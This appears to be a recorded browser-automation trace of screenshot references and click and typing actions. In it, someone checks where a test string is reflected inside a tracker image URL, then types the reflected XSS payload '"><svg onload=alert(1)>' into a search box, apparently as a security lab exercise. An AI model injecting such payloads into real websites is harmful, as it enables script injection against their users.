
Inspect the results page HTML and locate 'abcd1234' in the img tracker.gif searchTerms URL
click(1583, 643)

text(abcd1234)

click(1077, 905)

Close developer tools and enter the payload "><svg onload=alert(1)> in the search box
click(1818, 799)

click(1305, 485)

mouse_move(1221, 517)
